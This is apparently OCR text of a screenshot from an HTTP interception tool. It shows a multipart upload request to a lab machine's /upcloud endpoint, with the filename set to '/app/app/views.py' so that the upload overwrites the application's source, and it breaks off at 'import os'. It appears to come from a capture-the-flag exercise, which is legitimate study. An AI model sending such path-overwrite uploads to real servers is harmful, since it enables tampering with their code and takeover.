 Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------22861183838013247816604​59660
8 Content-Length: 1235
9 Origin: http://10.10.11.164
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.164/upcloud
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2286118383801324781660459660
16 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
17 Content-Type: text/x-python
18
19 import os